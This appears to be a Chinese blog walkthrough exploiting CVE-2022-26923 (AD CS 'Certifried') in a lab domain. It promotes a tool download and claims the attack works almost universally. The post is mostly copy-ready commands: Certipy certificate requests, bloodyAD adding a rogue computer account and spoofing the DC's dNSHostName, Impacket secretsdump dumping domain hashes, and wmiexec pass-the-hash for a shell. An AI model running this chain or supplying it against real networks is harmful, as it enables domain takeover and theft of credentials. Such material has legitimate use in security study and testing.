相关脚本工具下载:CVE-2022-26923 (密码:574a)

影响范围:基本通杀

前提条件:

- 1、一个域内普通账号

- 2、域内存在证书服务器

先向Kali添加访问域内信息

vim /etc/hosts

192.168.3.111 xiaodi.local

192.168.3.111 xiaodi-DC-CA

192.168.3.111 DC.xiaodi.local

获取CA结构名和计算机名

certutil -config - -ping

域内信息

192.168.3.111

test Pass123

xiaodi-DC-CA

DC.xiaodi.local



1、申请证书:(Certipy)

这里用kali2022版本安装,高版本可能无法使用

# 先安装Certpy

certipy req 'xiaodi.local/test:Pass123@DC.xiaodi.local' -ca xiaodi-DC-CA -template User -debug #尝试请求保存一个证书,可能要多试几次



2、检测证书是否有效(Certipy)

certipy auth -pfx test.pfx

没问题就会显示这个



3、添加用户:(bloodyAD)

# 到bloodyAD工具包里面运行

python3 bloodyAD.py -d xiaodi.local -u test -p 'Pass123' --host 192.168.3.111 addComputer pwnmachine 'CVEPassword1234*'





- 未添加时计算机用户(这里原来有一个,我删除了)

- 添加用户

发现多了一个计算机用户

发现多了一个计算机用户

- 添加用户

4、设置属性:(bloodyAD)

python3 bloodyAD.py -d xiaodi.local -u test -p 'Pass123' --host 192.168.3.111 setAttribute 'CN=pwnmachine,CN=Computers,DC=xiaodi,DC=local' dNSHostName '["DC.xiaodi.local"]'



5、申请证书:(Certipy)

# 先切换到certipy的目录

certipy req 'xiaodi.local/pwnmachine$:CVEPassword1234*@192.168.3.111' -template Machine -dc-ip 192.168.3.111 -ca xiaodi-DC-CA -debug

获得了一个新的证书与它的私钥



6、检测证书并获取证书hash值:(Certipy)

certipy auth -pfx ./dc.pfx -dc-ip 192.168.3.111



7、获取HASH:(impacket)

# 切换到工具包impacket-0.10.0/examples目录

python3 secretsdump.py 'xiaodi.local/dc$@DC.xiaodi.local' -hashes :4ac0cfb0590ec526c38a952d0b67bde7

这里面就有administrator用户的hash



8、利用HASH连接:(impacket)

python3 wmiexec.py xiaodi.local/administrator@192.168.3.111 -hashes aad3b435b51404eeaad3b435b51404ee:6a80db440aec4d62359ffe8e169426fa

成功取得一个cmd权限

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?